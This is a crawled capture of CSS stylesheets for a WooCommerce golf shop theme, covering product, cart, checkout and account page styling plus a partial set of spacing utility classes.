.woocommerce-product-gallery__wrapper img{border-radius:12px}.thb-product-detail .woocommerce-product-gallery__wrapper .slick-slide{border-radius:12px}.thb-product-detail .product-information{margin-top:30px}@media only screen and (min-width: 768px){.thb-product-detail .product-information{margin-top:0}}.thb-product-detail .product-information h1{display:block;font-size:30px;font-weight:500;margin-bottom:5px}.thb-product-detail .product-information .woocommerce-product-rating{font-size:14px;margin-bottom:10px}.thb-product-detail .product-information .woocommerce-product-rating .star-rating,.thb-product-detail .product-information .woocommerce-product-rating .comment-form-rating p.stars,.comment-form-rating .thb-product-detail .product-information .woocommerce-product-rating p.stars,.thb-product-detail .product-information .woocommerce-product-rating .wc-block-components-review-list-item__rating>.wc-block-components-review-list-item__rating__stars{margin-right:5px}.thb-product-detail .product-information .price{margin:12px 0 24px}.thb-product-detail .product-information .price .amount{font-size:24px}.thb-product-detail .product-information .out-of-stock{display:flex;height:48px;align-items:center;justify-content:center;width:100%;max-width:280px;border:1px solid #EAEAEA;font-size:12px;font-weight:500;color:#f44949;border-radius:6px;text-transform:uppercase}.thb-product-detail .product-information .entry-summary{max-width:640px;padding:20px 0;margin:0 auto}@media only screen and (min-width: 768px){.thb-product-detail .product-information .entry-summary{padding:30px 10%}}.thb-product-detail .product-information .entry-summary .woocommerce-product-details__short-description{font-size:16px;margin-bottom:25px}.thb-product-detail .product-information .entry-summary .woocommerce-product-details__short-description p{margin-bottom:10px}.thb-product-detail .product-information .entry-summary .woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.thb-product-detail .product-information .product_meta{font-size:12px;line-height:1;margin-top:30px}.thb-product-detail .product-information .product_meta>span{display:block;margin-bottom:3px;line-height:1.5}.thb-product-detail .product-information .product_meta>span span{color:#292929}.thb-product-detail .product-information .quantity{margin-right:5px;height:46px}.thb-product-detail .product-information .quantity+.single_add_to_cart_button{margin-left:5px}@media only screen and (min-width: 768px){.thb-product-detail .product-information .quantity{height:56px}.thb-product-detail .product-information .quantity input{height:54px}}.thb-product-detail .product-information .single_add_to_cart_button{padding:0 20px;vertical-align:middle;height:40px;line-height:40px;border-radius:28px}@media only screen and (min-width: 768px){.thb-product-detail .product-information .single_add_to_cart_button{padding:0 30px;font-size:18px;height:56px;line-height:56px}}.thb-product-detail .product-information .thb-product-meta-before{font-size:11px;font-weight:500;margin-top:15px;text-transform:uppercase;color:#292929;display:flex;flex-direction:column;align-items:flex-start}@media only screen and (min-width: 768px){.thb-product-detail .product-information .thb-product-meta-before{flex-direction:row;align-items:center}}.thb-product-detail .product-information .thb-product-meta-before>div{padding-top:10px;display:inline-flex;vertical-align:middle}.thb-product-detail .variations_form .reset_variations{display:inline-block;font-size:13px;line-height:1;font-weight:400;position:absolute;bottom:0;left:0}.thb-product-detail .variations_form .woocommerce-variation-description{font-size:14px}.thb-product-detail .variations_form .woocommerce-variation-price{display:none}.thb-product-detail .variations_form .variations{width:100%;padding-bottom:30px;margin-bottom:15px;position:relative}.thb-product-detail .variations_form .variations tbody{border:0;background:none}.thb-product-detail .variations_form .variations tbody tr:nth-child(even){background:none}.thb-product-detail .variations_form .variations tbody td{padding:0}.thb-product-detail .variations_form .variations tbody td.value{padding-bottom:20px}.thb-product-detail .variations_form .variations .label,.thb-product-detail .variations_form .variations .value{display:block;width:100%;float:left}.thb-product-detail .variations_form .variations select{max-width:100%;margin-bottom:0}.thb-product-detail .group_table{margin-bottom:20px}.thb-product-detail .group_table td{padding-right:20px;padding-bottom:10px;padding-left:0}.thb-product-detail .group_table td a{font-size:14px}.thb-product-detail .group_table label{font-size:16px;margin-bottom:0}.wc-tabs-wrapper{margin-bottom:30px}@media only screen and (min-width: 768px){.wc-tabs-wrapper{margin-bottom:45px}}.wc-tabs-wrapper .wc-tabs{display:block;margin:0 0 30px;padding:0 0 20px;list-style:none;border-bottom:1px solid #E4E4E4}@media only screen and (min-width: 768px){.wc-tabs-wrapper .wc-tabs{margin-bottom:60px}}.wc-tabs-wrapper .wc-tabs li{display:inline-block;padding:0;margin-bottom:10px}.wc-tabs-wrapper .wc-tabs li a{display:inline-flex;align-items:center;font-size:16px;font-weight:500;line-height:1;position:relative;color:#6F6F6F;height:50px;padding:0 25px;background:transparent;border-radius:25px}.wc-tabs-wrapper .wc-tabs li a:hover{color:#2A74ED}.wc-tabs-wrapper .wc-tabs li.active a,.wc-tabs-wrapper .wc-tabs li.active a:hover{color:#fff;background:#2A74ED}.wc-tabs-wrapper .woocommerce-Tabs-panel{margin:0 auto}.wc-tabs-wrapper table.woocommerce-product-attributes tbody{border:0 !important;font-size:14px}.wc-tabs-wrapper table.woocommerce-product-attributes tbody tr{border-bottom:1px solid #E4E4E4 !important;background:transparent}.wc-tabs-wrapper table.woocommerce-product-attributes tbody tr th{text-align:left;color:#292929;font-weight:500}.rtl .wc-tabs-wrapper table.woocommerce-product-attributes tbody tr th{text-align:right}.wc-tabs-wrapper table.woocommerce-product-attributes tbody tr th,.wc-tabs-wrapper table.woocommerce-product-attributes tbody tr td{padding:15px 15px 15px 0 !important}.wc-tabs-wrapper table.woocommerce-product-attributes tbody tr:nth-child(even){background:transparent !important}.wc-tabs-wrapper table.woocommerce-product-attributes tbody tr:last-child{border-bottom:0 !important}.wc-tabs-wrapper table.woocommerce-product-attributes tbody tr .woocommerce-product-attributes-item__value p:last-child{margin-bottom:0}.thb-product-nav{text-align:right;list-style:none;margin:0;padding:0;font-size:11px;min-width:52px;display:none}@media only screen and (min-width: 768px){.thb-product-nav{display:block}}.thb-product-nav .thb-product-nav-button{display:inline-flex;position:relative;vertical-align:middle}.thb-product-nav .thb-product-nav-button .product-nav-link{display:flex;justify-content:center;align-items:center;line-height:1;font-size:13px;position:relative}.thb-product-nav .thb-product-nav-button .product-nav-link i{font-size:14px}.thb-product-nav .thb-product-nav-button .product-nav-link .thb-icon-left-open-mini{margin-right:3px}.thb-product-nav .thb-product-nav-button .product-nav-link .thb-icon-right-open-mini{margin-left:3px}.thb-product-nav .thb-product-nav-button.product-nav-prev+.product-nav-next{margin-left:20px}.products-title,.single-product .products>h2,.cross-sells>h2{width:100%;display:block;font-size:20px;display:block;border-top:1px solid rgba(0,0,0,0.1);line-height:1;font-weight:500;padding-top:32px;margin-bottom:30px}.thb-share-product{display:inline-flex;align-items:center;position:relative}.thb-share-product .sd-title{display:none !important}.thb-share-product .sd-title:before{content:none}.thb-share-product .sd-content ul{display:flex;margin-bottom:0 !important}.thb-share-product .sd-content ul li{display:inline-block;padding:0;vertical-align:middle;width:28px;text-align:left;margin:0 5px 0 0}.thb-share-product .sd-content ul li.share-end{display:none}.thb-share-product .sd-content ul li .share-icon{padding:0 3px 3px 0 !important;border:0 !important;background:none !important;box-shadow:none !important;font-size:20px}.thb-share-product .sd-content ul li .share-icon:before{color:#292929}.thb-share-product .sd-content ul li .share-icon.share-facebook:hover:before{color:#3b5998}.thb-share-product .sd-content ul li .share-icon.share-linkedin:hover:before{color:#007bb6}.thb-share-product .sd-content ul li .share-icon.share-twitter:hover:before{color:#00aced}.thb-share-product .sd-content ul li .share-icon.share-instagram:hover:before{color:#3f729b}.thb-share-product .sd-content ul li .share-icon.share-youtube:hover:before{color:#e52d27}.thb-share-product .sd-content ul li .share-icon.share-vkontakte:hover:before{color:#45668e}.thb-share-product .sd-content ul li .share-icon.share-pinterest:hover:before{color:#bd081c}.thb-share-product .sd-content ul li .share-icon.share-whatsapp:hover:before{color:#25d366}.thb-share-product .sd-content ul li .share-icon.share-jetpack-whatsapp:hover:before{color:#25d366}.thb-share-product .sd-content ul li .share-icon.share-medium:hover:before{color:#00ab6c}.thb-share-product .sd-content ul li .share-icon.share-email:hover:before{color:#9b9b9b}.thb-share-product .sd-content ul li .share-icon.share-reddit:hover:before{color:#ff4500}.thb-share-product .sd-content ul li .share-icon.share-vimeo:hover:before{color:#1ab7ea}.thb-share-product .sd-content ul li .share-icon.share-skype:hover:before{color:#00aff0}.thb-share-product .sd-content ul li .share-icon.share-telegram:hover:before{color:#08c}.thb-share-product .sd-content ul li .share-icon.share-tumblr:hover:before{color:#35465c}.thb-share-product .sd-content ul li .share-icon.share-pocket:hover:before{color:#ef4056}.thb-share-product .sd-content ul li .share-icon span{display:none}@media only screen and (min-width: 1068px){body.woocommerce-account.logged-in .header{margin-bottom:75px}}.woocommerce-account.logged-in .woocommerce{display:flex;flex-direction:column}@media only screen and (min-width: 768px){.woocommerce-account.logged-in .woocommerce{flex-direction:row}}.woocommerce-account .woocommerce-MyAccount-navigation{width:100%;flex-shrink:0;max-width:300px;padding-right:30px;margin-bottom:30px}.woocommerce-account .woocommerce-MyAccount-navigation ul{list-style:none;margin:0}.woocommerce-account .woocommerce-MyAccount-navigation ul li{line-height:1;margin-bottom:20px}.woocommerce-account .woocommerce-MyAccount-navigation .is-active a{color:#2A74ED;text-decoration:underline}.woocommerce-account .woocommerce-MyAccount-content{width:100%}.woocommerce-account .woocommerce-MyAccount-content .form-row em{font-size:11px}.woocommerce-account .woocommerce-MyAccount-content mark{background:transparent;text-decoration:underline}.woocommerce-account .woocommerce-MyAccount-content legend{font-size:20px;font-weight:500;margin-top:40px;margin-bottom:20px;color:#292929;float:left;width:100%}.woocommerce-account .u-columns{display:flex;flex-direction:column}@media only screen and (min-width: 768px){.woocommerce-account .u-columns{flex-direction:row}}.woocommerce-account .u-columns .u-column1,.woocommerce-account .u-columns .u-column2{flex:1}@media only screen and (min-width: 768px){.woocommerce-account .u-columns .u-column1,.woocommerce-account .u-columns .u-column2{padding:0 9%}}.woocommerce-account .woocommerce-form{width:100%}.woocommerce-account .woocommerce-form h2{font-weight:400}.woocommerce-account .woocommerce-form .input-text{width:100%}.woocommerce-account .u-column2{border-top:1px solid #E4E4E4;padding-top:40px;margin-top:30px}@media only screen and (min-width: 768px){.woocommerce-account .u-column2{padding-top:0;margin-top:0;border-left:1px solid #E4E4E4;border-top:0}}@media only screen and (min-width: 768px){#customer_login h2{font-size:24px}}.woocommerce-form-register p{font-size:14px}.woocommerce-form-register .woocommerce-privacy-policy-text{font-size:12px}.woocommerce-form-register .woocommerce-privacy-policy-text p{font-size:inherit}.woocommerce-form-register .woocommerce-password-strength{display:flex;margin:4px 0 0;color:#fff;font-size:14px;font-weight:500;line-height:1;padding:12px 16px;background:#ffdada;color:#e43737}.woocommerce-form-register .woocommerce-password-strength.medium,.woocommerce-form-register .woocommerce-password-strength.good{background:#d8fcda;color:#15a93b}.woocommerce-form-register .woocommerce-password-hint{margin-top:10px;display:block;font-size:12px;font-weight:500}.woocommerce-form-login .woocommerce-LostPassword{display:flex;flex-direction:column;clear:both}@media only screen and (min-width: 768px){.woocommerce-form-login .woocommerce-LostPassword{flex-direction:row;justify-content:space-between}}.woocommerce-form-login .woocommerce-LostPassword a{display:inline-block;clear:left;font-size:14px;vertical-align:middle}.woocommerce-form-login .woocommerce-LostPassword label{display:inline-flex;align-items:center}.woocommerce-form-login .woocommerce-form-login__submit{display:block}.addresses{margin:0 -15px}.addresses .col-1,.addresses .col-2{float:left;width:100%;padding:0 15px}@media only screen and (min-width: 768px){.addresses .col-1,.addresses .col-2{width:50%}}.addresses .woocommerce-Address{margin-bottom:40px}.addresses .woocommerce-Address address{line-height:1.5;font-weight:300;margin-bottom:20px}@media only screen and (min-width: 768px){.addresses .woocommerce-Address{margin-bottom:0}}.woocommerce-ResetPassword{padding:10vh 0;max-width:500px;margin:0 auto}.woocommerce-ResetPassword label{display:block}.woocommerce-ResetPassword .input-text{min-width:300px}.remove{width:16px;height:16px;display:inline-flex;justify-content:center;text-align:center;line-height:14px;border:1px solid rgba(0,0,0,0.3);color:rgba(0,0,0,0.3) !important;border-radius:50%;background:#fff;font-weight:500 !important;font-size:14px !important}.remove:hover{background:#292929;border-color:#292929;color:#fff !important}.coupon{display:inline-flex;flex-direction:column;width:100%}.coupon label{display:none}.coupon .input-text{margin-bottom:5px;margin-right:0;width:100%}@media only screen and (min-width: 1068px){.coupon{flex-direction:row;max-width:345px}.coupon .input-text{margin-bottom:0;margin-right:10px}}.thb-cart-column{margin-bottom:35px}.thb-cart-column .shop_table{margin-bottom:35px}@media only screen and (min-width: 768px){.thb-cart-column{padding-right:45px}}@media only screen and (min-width: 1068px){.thb-cart-column{padding-right:65px}}.cart-collaterals{position:sticky;top:0;left:0}.shop_table{table-layout:auto;border-collapse:collapse;border-spacing:0;width:100%;text-align:left;font-size:15px}.shop_table .amount{font-size:inherit}.shop_table .actions{margin-bottom:15px}@media only screen and (min-width: 1068px){.shop_table .actions{margin-bottom:0}}@media only screen and (min-width: 1068px){.shop_table .actions .coupon{float:left}}.shop_table .actions>.button,.shop_table .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .actions>.wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .shop_table .actions>.wp-block-button__link,.shop_table .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .actions>.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .shop_table .actions>.wp-block-button__link{width:100%;margin-top:10px}@media only screen and (min-width: 1068px){.shop_table .actions>.button,.shop_table .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .actions>.wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .shop_table .actions>.wp-block-button__link,.shop_table .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .actions>.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .shop_table .actions>.wp-block-button__link{width:auto;margin-top:0}}.shop_table th,.shop_table td{padding:20px 0}@media only screen and (min-width: 1068px){.shop_table th,.shop_table td{padding:25px 0}}.shop_table th.shipping__inner,.shop_table td.shipping__inner{padding:0 !important}.shop_table th.shipping__inner .shop_table,.shop_table td.shipping__inner .shop_table{margin:0}.shop_table th.shipping__inner .shop_table tbody,.shop_table td.shipping__inner .shop_table tbody{border:0}.shop_table th.shipping__inner .shop_table tbody tr th,.shop_table th.shipping__inner .shop_table tbody tr td,.shop_table td.shipping__inner .shop_table tbody tr th,.shop_table td.shipping__inner .shop_table tbody tr td{padding-top:20px;padding-bottom:20px}.shop_table th.product-name,.shop_table td.product-name{color:#292929}.shop_table th.product-name strong,.shop_table td.product-name strong{font-weight:400}.shop_table th.product-name dl.variation,.shop_table td.product-name dl.variation{display:block}.shop_table thead tr{font-size:13px;border-bottom:2px solid #E4E4E4;font-size:12px;font-weight:500;text-transform:uppercase;line-height:1;color:#292929}.shop_table thead tr th{padding-top:0;padding-bottom:15px}.shop_table thead tr th:first-child{text-align:left}.shop_table thead tr th:last-child{text-align:right}@media only screen and (max-width: 1068px){.shop_table thead tr th.product-price,.shop_table thead tr th.product-subtotal{display:none}}@media only screen and (max-width: 1068px){.shop_table thead tr th.product-quantity{padding-right:0;text-align:right}}.shop_table tbody tr{border-bottom:1px solid #E4E4E4}.shop_table tbody tr:last-of-type{border-bottom:0}.shop_table tbody tr th{color:#292929}.shop_table tbody tr td{padding-right:20px}@media only screen and (min-width: 1068px){.shop_table tbody tr td{padding-right:25px}}@media only screen and (max-width: 1068px){.shop_table tbody tr td.product-remove{width:0;padding:0;position:relative}.shop_table tbody tr td.product-remove .remove{position:absolute;top:10px;left:0}}@media only screen and (max-width: 1068px){.shop_table tbody tr td.product-price,.shop_table tbody tr td.product-subtotal{display:none}}@media only screen and (max-width: 1068px){.shop_table tbody tr td.product-quantity{padding-right:0;text-align:right}}.shop_table tbody tr td.product-name>a{line-height:1.2}@media only screen and (max-width: 1068px){.shop_table tbody tr td.product-name>a{font-size:14px}}.shop_table tbody tr td.product-name .mobile-product-price{margin-top:5px;font-size:12px}.shop_table tbody tr td.product-thumbnail{max-width:112px}.shop_table tbody tr td.product-thumbnail>a{display:inline-block;border-radius:12px;padding:5px;border:1px solid #E4E4E4}.shop_table tbody tr td.product-thumbnail>a img{max-width:75px;border-radius:8px}.shop_table tbody tr td.actions .button.style2,.shop_table tbody tr td.actions .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .shop_table tbody tr td.actions .style2.wp-block-button__link,.shop_table tbody tr td.actions .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .shop_table tbody tr td.actions .style2.wp-block-button__link{margin-top:20px}@media only screen and (min-width: 1068px){.shop_table tbody tr td.actions .button.style2,.shop_table tbody tr td.actions .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .shop_table tbody tr td.actions .style2.wp-block-button__link,.shop_table tbody tr td.actions .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .style2.wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .shop_table tbody tr td.actions .style2.wp-block-button__link{margin-top:0px}}.shop_table tbody tr td:last-child{text-align:right;padding-right:0}.shop_table tbody tr.woocommerce-shipping-totals th{vertical-align:top;width:100px}.shop_table tbody tr.woocommerce-shipping-totals td{padding-left:30px;text-align:left}.shop_table tbody tr.order-total .amount{font-size:20px}.shop_table tfoot{border-top:1px solid #E4E4E4}.shop_table tfoot tr{border-bottom:1px solid #E4E4E4}.shop_table tfoot tr:last-of-type{border-bottom:0}.shop_table tfoot tr th{color:#292929;font-weight:400}.shop_table tfoot tr td:last-child{text-align:right;padding-right:0}.shop_table tfoot tr.woocommerce-shipping-totals th{vertical-align:top;width:100px}.shop_table tfoot tr.woocommerce-shipping-totals td{padding-left:30px;text-align:left}.cart-collaterals .shop_table tbody tr:first-child th,.cart-collaterals .shop_table tbody tr:first-child td{padding-top:0}.cart-collaterals .shop_table tbody tr th,.cart-collaterals .shop_table tbody tr td{padding-top:20px;padding-bottom:20px}.cart-collaterals .shop_table tbody tr th{font-weight:400}.cart-collaterals .shop_table tbody tr td{border-bottom:0}.shop_table.woocommerce-checkout-review-order-table thead tr:first-child th{padding-top:0}.shop_table.woocommerce-checkout-review-order-table .woocommerce-shipping-methods li:last-of-type{margin-bottom:0}.shop_table.woocommerce-checkout-review-order-table thead tr:first-child,.shop_table.woocommerce-checkout-review-order-table thead th:first-child{min-width:150px}.shop_table.woocommerce-checkout-review-order-table th,.shop_table.woocommerce-checkout-review-order-table td{padding-top:15px;padding-bottom:15px}.shop_table.woocommerce-checkout-review-order-table td.product-name{font-size:14px}@media only screen and (min-width: 1068px){.shop_table.woocommerce-checkout-review-order-table td.product-name{min-width:200px}}.wc-proceed-to-checkout .button,.wc-proceed-to-checkout .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wc-proceed-to-checkout .wp-block-button__link,.wc-proceed-to-checkout .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wc-proceed-to-checkout .wp-block-button__link{width:100%;font-size:18px;height:56px;line-height:36px}.woocommerce-shipping-methods{display:inline-block;list-style:none;text-align:left;margin:0;font-size:14px}.woocommerce-shipping-methods li{margin-bottom:10px}.woocommerce-shipping-methods label{margin:0;font-size:14px;font-weight:400}.woocommerce-shipping-methods input{vertical-align:middle}.woocommerce-shipping-methods input[type="radio"]+label{margin:0 0 0 5px}.woocommerce-shipping-methods+.woocommerce-shipping-destination{font-size:14px}.woocommerce-shipping-calculator{text-align:left}.woocommerce-shipping-calculator .shipping-calculator-button{display:block;font-size:14px;font-weight:500}.woocommerce-shipping-calculator .button,.woocommerce-shipping-calculator .products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-shipping-calculator .wp-block-button__link,.woocommerce-shipping-calculator .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .wp-block-button__link,.wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-add-to-cart .woocommerce-shipping-calculator .wp-block-button__link{width:100%}.woocommerce-shipping-calculator .shipping-calculator-form{text-align:left;padding-top:15px}.woocommerce-shipping-calculator .shipping-calculator-form .input-text{width:100%}.woocommerce-shipping-calculator .shipping-calculator-form p{margin-bottom:5px}.woocommerce-shipping-calculator .shipping-calculator-form p:last-of-type{margin-bottom:0}form.woocommerce-checkout{clear:both}@media only screen and (min-width: 768px){.thb-checkout-form-column{padding-right:45px}}.thb-checkout-form-column #billing_address_1_field,.thb-checkout-form-column #shipping_address_1_field{margin-bottom:10px}.thb-checkout-form-column .woocommerce-billing-fields{margin-bottom:10px}.wc_payment_methods{list-style:none;margin:0;padding:0}.wc_payment_methods li{border-top:1px solid #E4E4E4;padding:20px 0}.wc_payment_methods li .input-radio{margin-right:12px}.wc_payment_methods li label{font-weight:500;margin-bottom:0}.wc_payment_methods li .payment_box{font-size:14px;padding-left:30px;padding-top:15px}.wc_payment_methods li .payment_box *:last-child{margin-bottom:0}.wc_payment_methods li.payment_method_paypal label img{height:20px;margin:0 20px;vertical-align:middle}.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text{font-size:12px}.woocommerce-terms-and-conditions-wrapper .input-checkbox{margin-right:15px}.woocommerce-terms-and-conditions-wrapper label{font-size:14px}.woocommerce-terms-and-conditions-wrapper label a{color:#2A74ED}.woocommerce-terms-and-conditions-wrapper label a:hover{color:#292929}#place_order{width:100%;text-transform:uppercase;font-size:14px;height:55px;line-height:35px}.woocommerce-order-overview{border:2px dashed #7a7a7a;list-style:none;padding:4%;margin:0 0 50px;color:#292929}.woocommerce-order-details .woocommerce-column__title{font-size:24px;margin-bottom:30px}.woocommerce-order-details .woocommerce-order-details__title{font-size:24px;margin-bottom:30px}.woocommerce-order-details .shop_table.order_details{margin-bottom:30px}.woocommerce-order-details .shop_table.order_details tbody tr td,.woocommerce-order-details .shop_table.order_details tfoot tr th,.woocommerce-order-details .shop_table.order_details tfoot tr td{padding:15px 0}.footer{padding:40px 0 0;margin-top:40px;background:#fff;font-size:15px;position:relative}@media only screen and (min-width: 768px){.footer{margin-top:60px;padding:60px 0 50px}}.footer:before{content:'';position:absolute;top:0;left:15px;right:15px;display:block;height:1px;background:#E4E4E4;margin:0 auto;max-width:1230px}@media only screen and (min-width: 768px){.footer:before{left:50px;right:50px}}.footer.footer-full-width-on>.row{max-width:none}.footer .widget{border-radius:0;padding:0;border:0}@media only screen and (min-width: 1068px){.footer .footer-large-left-column{margin-right:auto}}@media only screen and (min-width: 1068px){.footer .footer-large-right-column{margin-left:auto}}.subfooter{background:#fff;width:100%;z-index:10;font-size:13px;padding:15px 0;position:relative}@media only screen and (min-width: 768px){.subfooter{padding:30px 0}}.subfooter p{margin-bottom:15px;font-size:inherit}@media only screen and (min-width: 768px){.subfooter p{margin-bottom:0}}.rtl .subfooter .subfooter-row{flex-direction:row-reverse}.subfooter.subfooter-full-width-on .row.subfooter-row{max-width:none}#scroll_to_top{width:38px;height:38px;border-radius:50%;display:flex;justify-content:center;align-items:center;border:1px solid rgba(0,0,0,0.4);color:#292929;font-size:22px;position:fixed;bottom:-50px;right:15px;z-index:100}.rtl #scroll_to_top{right:auto;left:15px}#scroll_to_top.active{bottom:15px}.thb-sticky-active #scroll_to_top.active{bottom:90px}#scroll_to_top:hover{border-color:#2A74ED;background:#2A74ED;color:#fff}


--- FILE ---
content_type: text/css
request_url: https://www.design2golf.com/wp-content/themes/design2golf/css/stylesheets/theme.css?ver=0.0.30
body_size: 10967
content:
@import url("https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap");
/**
 * sizing utility classes
 */
/**
 * here's our general mixin to create each point:
 * top, right, bottom, left, vert(ical), horz(izontal), 'all'
 **/
/**
 * start with the desktop versions
 * mobile come later so that they can "trump" the desktop
 **/
/** our zeroes */
.d2g-padding-top-0 {
  padding-top: 0; }

.d2g-padding-right-0 {
  padding-right: 0; }

.d2g-padding-bottom-0 {
  padding-bottom: 0; }

.d2g-padding-left-0 {
  padding-left: 0; }

.d2g-padding-vert-0 {
  padding-top: 0;
  padding-bottom: 0; }

.d2g-padding-horz-0 {
  padding-right: 0;
  padding-left: 0; }

.d2g-padding-0 {
  padding: 0; }

.d2g-margin-top-0 {
  margin-top: 0; }

.d2g-margin-right-0 {
  margin-right: 0; }

.d2g-margin-bottom-0 {
  margin-bottom: 0; }

.d2g-margin-left-0 {
  margin-left: 0; }

.d2g-margin-vert-0 {
  margin-top: 0;
  margin-bottom: 0; }

.d2g-margin-horz-0 {
  margin-right: 0;
  margin-left: 0; }

.d2g-margin-0 {
  margin: 0; }

/**
 * do some rem values 1 through 6
 **/
.d2g-padding-top-1x {
  padding-top: 1rem; }

.d2g-padding-right-1x {
  padding-right: 1rem; }

.d2g-padding-bottom-1x {
  padding-bottom: 1rem; }

.d2g-padding-left-1x {
  padding-left: 1rem; }

.d2g-padding-vert-1x {
  padding-top: 1rem;
  padding-bottom: 1rem; }

.d2g-padding-horz-1x {
  padding-right: 1rem;
  padding-left: 1rem; }

.d2g-padding-1x {
  padding: 1rem; }

.d2g-margin-top-1x {
  margin-top: 1rem; }

.d2g-margin-right-1x {
  margin-right: 1rem; }

.d2g-margin-bottom-1x {
  margin-bottom: 1rem; }

.d2g-margin-left-1x {
  margin-left: 1rem; }

.d2g-margin-vert-1x {
  margin-top: 1rem;
  margin-bottom: 1rem; }

.d2g-margin-horz-1x {
  margin-right: 1rem;
  margin-left: 1rem; }

.d2g-margin-1x {
  margin: 1rem; }

.d2g-padding-top-2x {
  padding-top: 2rem; }

.d2g-padding-right-2x {
  padding-right: 2rem; }

.d2g-padding-bottom-2x {
  padding-bottom: 2rem; }

.d2g-padding-left-2x {
  padding-left: 2rem; }

.d2g-padding-vert-2x {
  padding-top: 2rem;
  padding-bottom: 2rem; }

.d2g-padding-horz-2x {
  padding-right: 2rem;
  padding-left: 2rem; }

.d2g-padding-2x {
  padding: 2rem; }

.d2g-margin-top-2x {
  margin-top: 2rem; }

.d2g-margin-right-2x {
  margin-right: 2rem; }

.d2g-margin-bottom-2x {
  margin-bottom: 2rem; }

.d2g-margin-left-2x {
  margin-left: 2rem; }

.d2g-margin-vert-2x {
  margin-top: 2rem;
  margin-bottom: 2rem; }

.d2g-margin-horz-2x {
  margin-right: 2rem;
  margin-left: 2rem; }

.d2g-margin-2x {
  margin: 2rem; }

.d2g-padding-top-3x {
  padding-top: 3rem; }

.d2g-padding-right-3x {
  padding-right: 3rem; }

.d2g-padding-bottom-3x {
  padding-bottom: 3rem; }

.d2g-padding-left-3x {
  padding-left: 3rem; }

.d2g-padding-vert-3x {
  padding-top: 3rem;
  padding-bottom: 3rem; }

.d2g-padding-horz-3x {
  padding-right: 3rem;
  padding-left: 3rem; }

.d2g-padding-3x {
  padding: 3rem; }

.d2g-margin-top-3x {
  margin-top: 3rem; }

.d2g-margin-right-3x {
  margin-right: 3rem; }

.d2g-margin-bottom-3x {
  margin-bottom: 3rem; }

.d2g-margin-left-3x {
  margin-left: 3rem; }

.d2g-margin-vert-3x {
  margin-top: 3rem;
  margin-bottom: 3rem; }

.d2g-margin-horz-3x {
  margin-right: 3rem;
  margin-left: 3rem; }

.d2g-margin-3x {
  margin: 3rem; }

.d2g-padding-top-4x {
  padding-top: 4rem; }

.d2g-padding-right-4x {
  padding-right: 4rem; }

.d2g-padding-bottom-4x {
  padding-bottom: 4rem; }

.d2g-padding-left-4x {
  padding-left: 4rem; }

.d2g-padding-vert-4x {
  padding-top: 4rem;
  padding-bottom: 4rem; }

.d2g-padding-horz-4x {
  padding-right: 4rem;
  padding-left: 4rem; }

.d2g-padding-4x {
  padding: 4rem; }

.d2g-margin-top-4x {
  margin-top: 4rem; }

.d2g-margin-right-4x {
  margin-right: 4rem; }

.d2g-margin-bottom-4x {
  margin-bottom: 4rem; }

.d2g-margin-left-4x {
  margin-left: 4rem; }

.d2g-margin-vert-4x {
  margin-top: 4rem;
  margin-bottom: 4rem; }

.d2g-margin-horz-4x {
  margin-right: 4rem;
  margin-left: 4rem; }

.d2g-margin-4x {
  margin: 4rem; }

.d2g-padding-top-5x {
  padding-top: 5rem; }

.d2g-padding-right-5x {
  padding-right: 5rem; }

.d2g-padding-bottom-5x {
  padding-bottom: 5rem; }

.d2g-padding-left-5x {
  padding-left: 5rem; }

.d2g-padding-vert-5x {
  padding-top: 5rem;
  padding-bottom: 5rem; }

.d2g-padding-horz-5x {
  padding-right: 5rem;
  padding-left: 5rem; }

.d2g-padding-5x {
  padding: 5rem; }

.d2g-margin-top-5x {
  margin-top: 5rem; }

.d2g-margin-right-5x {
  margin-right: 5rem; }

.d2g-margin-bottom-5x {
  margin-bottom: 5rem; }

.d2g-margin-left-5x {
  margin-left: 5rem; }

.d2g-margin-vert-5x {
  margin-top: 5rem;
  margin-bottom: 5rem; }

.d2g-margin-horz-5x {
  margin-right: 5rem;
  margin-left: 5rem; }

.d2g-margin-5x {
  margin: 5rem; }

.d2g-padding-top-6x {
  padding-top: 6rem; }

.d2g-padding-right-6x {
  padding-right: 6rem; }

.d2g-padding-bottom-6x {
  padding-bottom: 6rem; }

.d2g-padding-left-6x {
  padding-left: 6rem; }

.d2g-padding-vert-6x {
  padding-top: 6rem;
  padding-bottom: 6rem; }

.d2g-padding-horz-6x {
  padding-right: 6rem;
  padding-left: 6rem; }

.d2g-padding-6x {
  padding: 6rem; }

.d2g-margin-top-6x {
  margin-top: 6rem; }

.d2g-margin-right-6x {
  margin-right: 6rem; }

.d2g-margin-bottom-6x {
  margin-bottom: 6rem; }

.d2g-margin-left-6x {
